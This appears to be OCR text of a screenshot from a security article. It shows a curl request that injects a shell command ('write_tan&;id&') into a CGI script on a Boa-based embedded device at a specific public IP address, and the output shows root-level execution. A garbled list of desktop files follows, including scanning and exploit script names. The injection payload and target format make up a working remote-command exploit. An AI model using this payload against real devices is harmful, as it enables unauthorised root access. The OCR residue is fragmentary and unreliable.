 QAQ→ tmp curl -v "http://90.178.21.235:8080/cgi_test.cgi?write_tan&;id&"
* Hostname was NOT found in DNS cache
*   Trying 90.178.21.235...
* Connected to 90.178.21.235 (90.178.21.235) port 8080 (#0)
> GET /cgi_test.cgi?write_tan&;id& HTTP/1.1
> User-Agent: curl/7.37.1
> Host: 90.178.21.235:8080
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Wed, 19 Aug 2015 10:38:07 GMT
* Server Boa/0.94.13 is not blacklisted
< Server: Boa/0.94.13
< Connection: close
< MAC: offset= 4, orig= 00:4F:74:70:04:26, ret= 00000001
< Model: offset= 29, orig= BU-3026, ret= 00000011
< HW Version: offset= 48, orig= 0.0.0.0, ret= 00000111
< SF Version: offset= 69, orig= 1_1.37, ret= 00001111
< SN: offset= 89, orig= BU3026D400062, ret= 00011111
< TAN: offset= 111, orig= GI14110305, ret= 00111111
< PID: offset= 127, orig= 00-0000-00, ret= 01111111
< Content-type: text/html
<
<body>WRITE_TAN OK, PID=;id&
</body></html>uid=0(root) gid=0(root)
* Closing connection 0
UNIX
bash# where there is a shell, there is a way
360-bak.csv
Remote Car
Hacking.pdf
MDB ACCDB
Viewer
csv
360-2.csv
tuopu.jpg
touxiang1.jpg
TXT
list.txt
TXT
360_server.txt
writeup.pdf
touxiang.jpg
TXT
test.txt
PDF
环境搭建过程.pdf
1.png
pySecurity
Hex Fiend
PYTHON
lfi_tmp.py
PYTHON
insightscan.py
PYTHON
360.py
TXT
target.txt
csv
360.csv
MongoHub
drops.wooyun.org